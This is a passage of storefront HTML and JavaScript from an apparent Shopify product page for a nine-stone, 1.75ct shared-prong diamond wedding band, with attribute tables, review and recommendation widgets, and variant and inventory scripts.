          <!-- <p data-mce-fragment="1"><span style="font-size: 10.5pt; font-family: 'Segoe UI',sans-serif; color: #212b36;" data-mce-fragment="1" data-mce-style="font-size: 10.5pt; font-family: 'Segoe UI',sans-serif; color: #212b36;"></span>Create a lasting symbol of your love and commitment with our Shared Prong Diamond Wedding Band. This exquisite ring features 9 stones and a total of 1.75ct of diamonds set in a shared prong design. Our diamond experts and in house jewelers will guide you through the process to design the perfect ring for your significant other. With Charleston Alexander, you can rest assured you will receive the highest quality diamond available and unparalleled shopping experience.<span data-mce-fragment="1"></span></p> -->
          


<div class="row" id="product-info">

</div>
<input type="hidden" name="products-sku" value="JFS167-1.75-WG14kt-DIA"/> 

<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/product-info.js?v=40443761701047422601675279936"></script>

<!-- addtional detail start-->
                      <!-- Metal Info Start-->
        		<div class="row">
					  
						
							<div class="col-sm-3">
								<h5 style="margin-bottom: 0.5em;">Metal Info</h5>
                              
                              
						
						
						
    						
								<table class="data table additional-attributes" id="product-attribute-specs-table">
							
   							
							
						
    						
   							
							
						
    						
   							
							
						
    						
   							
							
						
    						
   							
      							<tr><th class="col label" scope="row">Metal Color: </th>  <td class="col data">White & Yellow & Rose & PT</td> </tr>
   							
							
						
    						
   							
      							<tr><th class="col label" scope="row">Metal Karat: </th>  <td class="col data">18KT & 14KT & PT</td> </tr>
   							
							
						
    						
   							
							
						
    						
   							
							
						
    						
   							
							
						
    						
   							
							
						
    						
   							
							
						
    						
   							
							
						
    						
   							
							
                                  </table>
								</div>
							
						
						
                      
                    <!-- Metal Info End-->
					
					
					<!-- Center Stone Info Start-->
					
					
							<div class="col-sm-3">
								<h5  style="margin-bottom: 0.5em;">Center Stone Info</h5>
                      
						
                              
						
                              
    						
								<table class="data table additional-attributes" id="product-attribute-specs-table">
							
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
      							<tr><th class="col label" scope="row">Stone Shape: </th>  <td class="col data"></td> </tr>
                                  
                                  
                             
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                               </table>
							
                              
						
                              
						</div>
					
                    <!-- Center Stone Info End-->
					
					<!-- Side Diamond Info Start-->
					
					
					<div class="col-sm-3">
					<h5  style="margin-bottom: 0.5em;">Side Diamond Info</h5>
                      
						
						
    						
								<table class="data table additional-attributes" id="product-attribute-specs-table">
							
   							
							
						
    						
   							
							
						
    						
   							
							
						
    						
   							
							
						
    						
   							
							
						
    						
   							
							
						
    						
   							
							
						
    						
   							
      							
                                <tr><th class="col label" scope="row">Diamond Clarity: </th>  <td class="col data">VS2</td> </tr>

   							
							
						
    						
   							
      							
                                <tr><th class="col label" scope="row">Diamond Color: </th>  <td class="col data">F</td> </tr>

   							
							
						
    						
   							
      							
                                <tr><th class="col label" scope="row">Diamond Ct Wt Appx: </th>  <td class="col data">1.75</td> </tr>

   							
							
						
    						
   							
      							
                                <tr><th class="col label" scope="row">Diamond Shape: </th>  <td class="col data">Round</td> </tr>

   							
							
						
    						
   							
      							
                                <tr><th class="col label" scope="row">No. of Diamonds Apprx: </th>  <td class="col data">9</td> </tr>

   							
							
						
    						
   							
							
                                  </table>
							
						
					</div>	
					
                    <!-- Side Diamond Info End-->
					
					<!-- Side Color Stone Information Start-->
					
					
                    <!-- Side Color Stone Information End-->
					
					<!-- Other Info Start-->
					
					
                  
                    <!-- Other Info End-->
                  
					<!------------------------------- Watch Attributes Info Start------------------------------->
					<!-- Watch Info Start-->
        		
					  
						
                      
                    <!-- Watch Info End-->
                  
                  	<!-- Dial Info Start-->
        		
					  
						
                      
                    <!-- Dial Info End-->
                  	
                  	<!-- Case Info Start-->
        		
					  
						
                      
                    <!-- Case Info End-->
                  	 
                  	<!-- Band Info Start-->
        		
					  
						
                      
                    <!-- Band Info End-->
                  	
                  	<!-- Watch other Info Start-->
        		
					  
						
                      
                    <!-- watch other Info End-->
                  <!------------------------------- Gift Attributes Info Start------------------------------->
					<!-- Gift Detail Information Start-->
        		
					  
						
                      
                    <!-- Gift Detail Information End-->
                  
                  	<!-- Material / Color Info-->
        		
					  
						
                      
                    <!-- Material / Color Info End-->
                  	
                  	<!-- Gift Brand Information Start-->
        		
					  
						
                      
                    <!-- Gift Brand Information End-->
                  	 
                  	
                  </div>
                <!-- addtional detail end-->
              
        </div>
        
          

<div id="shopify-section-product-banner" class="shopify-section product-banner-sections col-12">



    
    

</div>
        
        
      </div>
    

    
      <button class="accordion active">
        
<span>
  Customer Reviews
</span>

      </button>
      <!-- Start of Judge.me code -->
      <div style="clear:both"></div>
      <div id="judgeme_product_reviews" class="jdgm-widget jdgm-review-widget" data-id="6824688123965">
        
      </div>
      <!-- End of Judge.me code -->
    

    

    

    

    

    
  </div>


<!--
  <script>
  var acc = document.getElementsByClassName("accordion");
  var i;

  for (i = 0; i < acc.length; i++) {
          acc[i].addEventListener("click", function() {

          this.classList.toggle("active");

          var panel = this.nextElementSibling;
          panel.classList.toggle("panelactive");

  //         if (panel.style.maxHeight){
  //         panel.style.maxHeight = null;
  //         } else {
  //         panel.style.maxHeight = panel.scrollHeight + "px";
  //         }


      });
  }
  </script>
-->

              	
            
            	
              
              




<div id="shopify-section-product-recommendations">
  <div id="product-recommendations">
    <div class="related-products page-width product-recommendations js-product-recomendation" data-template="" data-product-id="6824688123965" data-limit="10" data-section-id="product-recommendations" data-section-type="product-recommendations" data-related-products-slider>
      
    </div>
  </div>
</div>








<div id="product-related">
  <div class="related-products page-width" data-template="" data-product-id="6824688123965" data-limit="0" data-section-id="template--15143073054781__main"  data-related-container style="display:none;">
  
    <div class="shopify__accordion">
   
    <button class="accordion active"><span>Related Products</span></button>
  
    <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid grid grid--uniform grid--view-items row four-items" data-row="4">
              
    		
               
           </div>
         </div>
 	</div>
       </div>
 </div>
</div>





<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/avalon-related-products.js?v=93658816389349906111675279936"></script>





<div id="product-similar">
  <div class="similar-products page-width" data-template="" data-product-id="6824688123965" data-limit="0" data-section-id="template--15143073054781__main"  data-similar-container style="display:none;">
  
    <div class="shopify__accordion">
   
    <button class="accordion active"><span>Similar Products</span></button>
  
    <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid grid grid--uniform grid--view-items row four-items" data-row="4">
              
    		
               
           </div>
         </div>
 	</div>
       </div>
 </div>
</div>



<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/avalon-similar-products.js?v=102005956044820854681675279936"></script>



<style data-shopify>
    #product-recommendations, #shopify-section-product-recommendations {
        width: 100%;
    }
</style>

              
            
            	
<script id="recently-viewed-product-grid-template" type="text/x-jquery-tmpl">
  
  ${( file = featured_image.split("/products", 1) ),''}
  ${( option_color_swatch = window.swatch_recently), ''}
  ${( product_id = id ),''}

  

  <div class="grid-item col-6 col-md-4 col-lg-3 ">
    <div class="inner product-item{{if !available}} sold-out {{/if}}{{if compare_at_price_min > price_min}} on-sale{{/if}}" data-product-id="product-${id}">
      <div class="inner-top">
      <div class="product-top">
                <div class="product-image {{if images[1] != null}}image-swap{{/if}}">
                  <a href="${url}" class="product-grid-image" data-collections-related="/collections/${collection}?view=related">
                      {{if featured_image != null}}
                        
                        {{if images[1] != null}}
                        <picture data-index="0">
                          <img src="${featured_image}" class="images-one" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        <span class="images-two">
                          
                          
                          

                            <picture data-index="1">
                              <img src="${images[1]}" alt="${images[1].alt}" data-index="1" />
                            </picture>

                          
                          
                          
                        </span>
                        {{else}}
                        <picture data-index="0">
                          <img src="${featured_image}" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        {{/if}}
                        
                      {{/if}}
                  </a>
                </div>
                
                <div class="product-label">
                  {{if compare_at_price_min > price_min }} 
                  
                  
                  
                    <strong class="label sale-label">
                      <span >
                          Sale
                      </span>
                    </strong>
                    
                    
                    <br>
                    
                    
                  {{/if}}
                  {{if !available}}
                    <strong class="label sold-out-label">
                      <span >
                        Sold Out
                      </span>
                    </strong>
                    <br>
                  {{/if}}
                  
                  ${( tagLabel = false ),''}
                   {{if tags}}
                      {{each tags}} 
                          {{if $value =="label" || $value =="Label"}}
                              ${( tagLabel = true ),''}
                          {{/if}}
                       {{/each}}
                   {{/if}}
                   
                   {{if tagLabel}}
                    <strong class="label custom-label">
                      <span >
                        Custom Label
                      </span>
                    </strong>
                  {{/if}}
                </div>
               
                <div class="product-wishlist abs-center">
                    
                    
                    
                    <a class="wishlist" data-icon-wishlist href="#" data-product-handle="${handle}" data-id="${id}">
                          
                          <svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
                          
                    </a>
                    
                     
                    
                     
                      
                        <a class="quickview-button" href="javascript:void(0)" id="${handle}">
                           <span >
                              <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 380.25 380.25" style="
    fill: #121212;
"><path d="M96,339c5,0,9,3,9,8a9,9,0,0,1-9,9H8c-4,0-8-4-8-9V8C0,4,4,0,9,0H201c2,0,4,1,6,2l61,62q3,3,3,6V186c0,4-4,8-9,8-4,0-8-4-8-8V80H201c-5,0-8-4-8-9V17H17V339ZM243,63,209,29V63Z"></path><path d="M132,216a72.43,72.43,0,0,1,102,0c25,26,27,68,5,96l54,54c3,3,3,8,0,12-3,3-9,3-12,0l-54-54c-28,22-69,20-95-6A72.43,72.43,0,0,1,132,216Zm12,12c-22,22-22,57,0,78,21,22,56,22,78,0,21-21,21-56,0-78C200,207,165,207,144,228Z"></path></svg>
                              
                           </span>                        
                        </a>
                      
                      
                    
                    
                    
                    
                    
                    
                    
                    
                    
                 </div>
                 
                	
                <div class="product-des abs-center">
                    
                    
                    
                    
                    
                    
                    <div class="action">
                    
                       <form action="/cart/add" method="post" class="variants" id="recently-${id}" data-id="product-actions-${id}" enctype="multipart/form-data">
                            {{if !available}}
                                <button class="btn add-to-cart-btn 11" type="submit" disabled="disabled" >
                                    Sold Out
                                </button>
                            {{else variants.length > 0 && variants[0].title != 'Default Title' }}
                                ${( downcased_option = options[0].name.toLowerCase() ),''}
                                {{if options.length == 1 && option_color_swatch.indexOf(downcased_option) > -1 && window.use_color_swatch}}
                                  <input type="hidden" name="id" value="${variants[0].id}" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <button data-btn-addToCart class="btn add-to-cart-btn 22" type="submit" data-form-id="#recently-${id}" >
                                  Add to Cart
                                  </button>
                                {{else}}
                                  
                                  
                                  
                                  
                                    <a class="btn" href='${url}' title='${title}' >
                                    Select options
                                    </a>
                                  
                                  
                                  
                                {{/if}}
                            {{else}}
                              <input type="hidden" name="id" value="${variants[0].id}" />
                              
                               
                                  
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  <button data-btn-addToCart class="btn add-to-cart-btn 33 {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="Size:Mens Ring"}}Mens_Ring{{/if}}{{/each}}{{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                    " type="submit" data-form-id="#recently-${id}" >
                                   Add to Cart
                                                
                                                
                              </button>
                              

                              
                              
                            {{/if}}
                              
                        </form>

                        
                        {{if available}}
                        {{if variants.length > 0 && variants[0].title != 'Default Title'}}
                          <div class="product-card__variant--popup">
                              <div class="product-card__variant--popup--content">
                                <form action="/cart/add" method="post" class="variants" id="recently-${id}-qs" data-id="product-actions-${id}" enctype="multipart/form-data">
                                  ${( position_color = 0 ),''}
                                  {{each options}}
                                    ${( option_name = name.toLowerCase() ),''}
                                    {{if option_color_swatch.indexOf(option_name) > -1}}
                                      ${( position_color = position - 1 ),''}
                                    {{/if}}
                                  {{/each}}

                                  {{each options}}
                                      ${( option_name = name.toLowerCase() ),''}
                                      ${( colorlist = '' ),''}
                                      {{if window.use_color_swatch }}
                                          {{if option_color_swatch.indexOf(option_name) > -1}}
                                              <div class="selector-wrapper selector-wrapper-1 swatch js product-form__item option-color hide" data-option-index=0 data-option-position="${position - 1}">
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(value) < 0}}
                                                      ${( colorlist = colorlist.concat(";",value) ),''}
                                                      ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                      <div class="swatch-element color ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                          <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" {{if values[0] == value}}checked="checked"{{/if}} id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                          <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view"></label>
                                                      </div>
                                                    {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{else}}
                                              <div class="selector-wrapper selector-wrapper-{{if position_color == 0 }}${position}{{else}}{{if position == 1 }}2{{else}}3{{/if}}{{/if}} swatch js product-form__item" data-option-index={{if position_color == 0 }}${position - 1}{{else}}{{if position == 1}}1{{else}}2{{/if}}{{/if}}>
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(temp) < 0}}
                                                        ${( colorlist = colorlist.concat(";",value) ),''}
                                                        ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                          <div class="swatch-element size ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                              <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                              <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">${value}</label>
                                                          </div>
                                                      {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{/if}}
                                      {{else}}
                                        ${( position_color = position - 1 ),''}
                                        ${( check = false ),''}
                                        ${( select1 = ''),''}
                                        ${( select2 = ''),''}
                                        <div class="selector-wrapper selector-wrapper-${position} selector js product-form__item" data-option-index=${position}>
                                            <label class="form-label">
                                                ${name}: <span class="label-value-${position}"></span>
                                            </label>
                                            
                                            <select class="single-option-selector single-option-selector-quick single-option-selector-recently-view product-form__input form-control" id="SingleOptionSelector-${position}-${product_id}-recently-view" data-option="option${position}" data-option-index="${position_color}">
                                              {{each variants}}
                                                {{if check == false}}
                                                  {{if variants[($index)].available == true}}
                                                    ${( select1 = variants[($index)].option1 ),''}
                                                    ${( select2 = variants[($index)].option2 ),''}
                                                    ${( check = true ),''}
                                                  {{/if}}
                                                {{/if}}
                                                
                                                {{if position == 1}}
                                                ${( value = variants[($index)].option1 ),''}
                                                {{/if}}
                                                {{if position == 2}}
                                                ${( value = variants[($index)].option2 ),''}
                                                {{/if}}
                                                {{if position == 3}}
                                                ${( value = variants[($index)].option3 ),''}
                                                {{/if}}
                                                ${( temp = ''),''}
                                                ${( temp = temp.concat(";",value) ),''}
                                                {{if colorlist.indexOf(temp) < 0}}
                                                  ${( colorlist = colorlist.concat(";",value) ),''}
                                                  ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                  <option value="${value}" {{if select1 == value || select2 == value}}selected="selected"{{/if}}>${value}</option>
                                                {{/if}}
                                              {{/each}}
                                            </select>
                                        </div>
                                      {{/if}}
                                  {{/each}}
                                  <select name="id" id="ProductSelect-${id}-recently-view" class="product-form__variants no-js">
                                      {{each variants}}
                                          {{if available}}
                                              <option value="${id}">
                                                  ${title}
                                              </option>
                                          {{else}}
                                              <option disabled="disabled">${title} - Sold Out</option>
                                          {{/if}}
                                      {{/each}}
                                  </select>
                                  <div class="product-card__button_cancel_mobile">
                                      <a class="btn btn-cancel" data-cancel-swatch-qs><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
                                  </div>
                                  
                              
                                  
                                  <div class="product-card__button2">
                                      <input type="hidden" name="quantity" value="1" />
                                      <button data-btn-addToCart class="btn add-to-cart-btn 44" type="submit" data-form-id="#recently-${id}-qs">
                                          Submit
                                      </button>
                                  </div>
                                </form>
                              </div>
                          </div>
                        {{/if}}
                        {{/if}}
                    </div>
                    
                    
                    
                                                    
                    
                    
                    
                </div>
                
               
               
               
               
               
               
               
               
               
               
               
               
        </div>
            
            <div class="product-bottom">
              
              
              
                <div class="product-vendor">
                    <a href="/collections/vendors?q=${vendor}" title="Anna">${vendor}</a>                
                </div>
              

              
               
              
                
              <a class="product-title change-text" href="${url}">
                ${title}
                {{each options}}
                  ${( option_name = name.toLowerCase() ),''}
                  {{if option_color_swatch.indexOf(option_name) > -1}}
                    {{if position == 1}}
                    ${( option = variants[0].option1 ),''}
                    {{/if}}
                    {{if position == 2}}
                    ${( option = variants[0].option2 ),''}
                    {{/if}}
                    {{if position == 3}}
                    ${( option = variants[0].option3 ),''}
                    {{/if}}
                    <span data-change-title> - ${option}</span>
                  {{/if}}
                {{/each}}
              </a>
                
              
                
                <!-- Call Price -->
        		 
                    <div class="product-price">
                    {{if price_min <= 0 }}
                 
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div>
                 
                 
                     {{else tags}}
                     {{each tags}}
                     {{if $value =="call for price"}}
                  
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                 
                 
                                {{/if}}
                            {{/each}}
                        {{/if}}
                   </div>
                     
                   
                   
             
                   
                   
                   
                   
                   
                   
                <div class="price-box 44 recently-viewed-products-default {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                        {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}" data-price>
                        
                        
                        
                  {{if compare_at_price_min > price_min }}
                  
                    <div class="price-sale">
                      
                        <span class="old-price">
                          {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}
                        </span>

                        <span class="special-price">
                          {{if price_varies}}
                            <em>from </em>
                          {{/if}}
                            {{html Shopify.formatMoney(price_min, window.money_format)}}
                        </span>
                      
                    </div>
                    
                  {{else}}
                  
                  
                    
                    
                    
                      <div class="price-regular">
                        

                        <span>	
                            {{if price_varies}}<em>from </em>{{/if}}	
                              {{html Shopify.formatMoney(price_min, window.money_format)}}	
                          </span>


                      </div>
                    
                  {{/if}}
                </div>
                
               
                
                
                
                
                
                
                
                
                
                

                {{if window.use_color_swatch}}
                
                {{each options}}
                
                ${( downcased_option = name.toLowerCase() ),''}
                
                {{if option_color_swatch.indexOf(downcased_option) > -1}}
                ${( colorlist = '' ),''}
                ${( optionCount = 0 ),''}
                ${( count = 0 ),''}
                <ul class="item-swatch">
                ${( val = 0 ),''}
                {{each values}} 
                ${( color = 0 ),''}
                {{each variants}}
                {{if position == 1}}
                ${( color = variants[($index)].option1 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 2}}
                ${( color = variants[($index)].option2 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 3}}
                ${( color = variants[($index)].option3 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                ${( temp = ''),''}
                ${( temp = temp.concat(";",color) ),''}
                {{if colorlist.indexOf(temp) < 0}}
                {{if count < 4}}
                <li class="">
                  <div class="tooltip" style="display: none;">
                      ${color}
                  </div>
                  <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                      {{if variants[($index)].featured_image != null}}
                      data-img="${variants[($index)].featured_image.src}"
                      {{/if}}
                      style="
                      
                        background-color: ${color};
                        background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                      
                      
                      
                      
                      ">
                      
                      
                      
                    </label>
                  
                </li>
                {{else}}
                  
                  ${( count1 = count ),''}
                  ${( count2 = valu ),''}
                    {{if count1 == 4}}
                      <li class="group-swatch" style="display: none">
                    {{/if}}
                      <div>
                        <div class="tooltip" style="display: none;">
                            ${color}
                        </div>
                        <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                        {{if variants[($index)].featured_image != null}}
                        data-img="${variants[($index)].featured_image.src}"
                        {{/if}}
                        style="
                        
                          background-color: ${color};
                          background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                        
                        
                        
                        
                        ">
                        
                        
                        
                        </label>
                      </div>
                    {{if count == valu }}
                      </li>
                    {{/if}}

                {{/if}}
                ${( optionCount ++ ),''}
                ${( count = optionCount / 4 ),''}


                {{/if}}
                ${( colorlist = colorlist.concat(";",color) ),''}
                {{/each}}
                {{/each}}
                ${( count = optionCount / 4 ),''}

                {{if count > 4}}
                <li class="item-swatch-more">
                  <a href="javascript:void(0)" title="More Color">
                      <span>+</span> ${count - 4}
                  </a>
                </li>
                {{/if}}
                
                </ul>
                {{/if}}
                {{/each}}

                {{/if}}
                
                
                
        </div>                        
      </div>
    </div>
  </div>

</script>

<style>
  button.btn.add-to-cart-btn.display-no {
    display: none;
}
</style>
            
          </div>
        	
        
      </div>
  </div>
</div>
      </div>
    </div>   
  </div>
</div>
  



<script src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>


<script>
  function updateContent(variantId) {
        var container = $('#store_availability')[0];
        var variantSectionUrl =
        container.dataset.baseUrl +
        'variants/' +
        variantId + 
        '/?section_id=store-availability';
        $.ajax({
          type: "get",
          url: variantSectionUrl,
          success: function(data) {
            if ($(data).find('.store-availability-container').html() != '') {
              $('#store_availability').html(data);
                var title = $('#store_availability').data('product-title');
              $('[data-store-availability-modal-product-title]').text(title);
            }
          }
        });
    };

  var buttonSlt = '[data-minus-qtt], [data-plus-qtt]',
      buttonElm = $(buttonSlt);

  $(document).on('click', buttonSlt, function(e) {
      e.preventDefault();
      e.stopPropagation();

      var self = $(this),
          input = $('.quantity input[name="quantity"]').not('.item-quantity').not('.custom-input-quantity'),
          oldVal = parseInt(input.val()),
          newVal = 1;

      switch (true) {
          case (self.hasClass('plus')): {
              newVal = oldVal + 1;
              break;
          }
          case (self.hasClass('minus') && oldVal > 1): {
              newVal = oldVal - 1;
              break;
          }
      }

      input.val(newVal);
      updatePricing();


  });
    
  
    var inven_array = {
      
      "40041115516989":"0",
      
      "40041115549757":"0",
      
      "40041115582525":"0",
      
      "40041115615293":"0",
      
      "40041115648061":"0",
      
      "40041115680829":"0",
      
      "40041115713597":"0",
      
    };
    var inven_num = '';

    var selectCallback = function(variant, selector) {
        var addToCartBtn = $('#product-add-to-cart'),
            productPrice = $('.product .price'),
            comparePrice = $('.product .compare-price'),
            productInventory = $('.product-inventory'),
            productSku = $('.product .sku-product'),
            labelSave = $('.product-photos .sale-label'),
            max_stock = $('[data-stock-hot]').data('value');

        if(variant) {
        // addToCartbtn
            if (variant.available) {
                if (variant.inventory_management!=null) {
                  for( variant_id in inven_array){
                    if(variant.id == variant_id ){
                      inven_num = inven_array[variant_id];
                      var inventoryQuantity = parseInt(inven_num);
                    }
                  }
                  // Hot stock
                  if(inventoryQuantity > 0 && inventoryQuantity <= max_stock){
                      var text_stock = window.inventory_text.hotStock.replace('[inventory]', inventoryQuantity);
                      $('[data-stock-hot]').text(text_stock).show();
                      productInventory.find('span').text(inventoryQuantity + ' ' + window.inventory_text.in_stock);
                  }else if (inventoryQuantity > 0) {
                      productInventory.find('span').text(inventoryQuantity + ' ' + window.inventory_text.in_stock);
                      $('[data-stock-hot]').hide();
                  } else{
                    productInventory.find('span').text(window.inventory_text.out_of_stock);
                    $('[data-stock-hot]').hide();
                  }
                  // Button Text
                  if(inventoryQuantity > 0){
                    // We have a valid product variant, so enable the submit button
                    addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.add_to_cart);
                    $('.groups-btn').removeClass('remove');
                  }else{
                    addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.pre_order);
                    $('.groups-btn').addClass('remove');
                  }
                } else {
                  
                  addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.add_to_cart);
                }
